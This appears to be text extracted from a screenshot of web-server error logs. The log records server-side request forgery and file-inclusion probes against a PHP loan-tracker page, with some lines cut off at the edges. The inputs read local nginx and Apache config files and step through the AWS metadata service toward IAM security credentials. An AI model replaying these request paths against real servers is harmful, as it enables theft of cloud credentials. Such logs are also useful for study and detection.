 Input: file:///etc/nginx/nginx.conf, referer: http://3.144.237.152/wb-loanapp-tracker.php
etc/nginx/nginx.conf): failed to open stream: No such file or directory in /var/www/html/wb-loanapp-tracker.php on line 107, refer
put: file:///etc/apache2/apache2.conf, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/identity-credentials, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/identity-credentials/ec2, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/, referer: http://3.144.237.152/wb-loana
put: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance, referer: http://3.144.237
put: http://169.254.169.254/latest/meta-data/identity-credentials/iam, referer: http://3.144.237.152/wb-loanapp-tracker.php
254.169.254/latest/meta-data/identity-credentials/iam): failed to open stream: HTTP request failed! HTTP/1.0 404 Not Found\r\n in
Input: http://169.254.169.254/latest/meta-data/, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/iam/, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/iam/info, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/identity-credentials/iam, referer: http://3.144.237.152/wb-loanapp-tracker.php
254.169.254/latest/meta-data/identity-credentials/iam): failed to open stream: HTTP request failed! HTTP/1.0 404 Not Found\r\n in
put: http://169.254.169.254/latest/meta-data/iam/security-credentials, referer: http://3.144.237.152/wb-loanapp-tracker.php
put: http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2DatabaseConnection, referer: http://3.144.237.152/wb-loan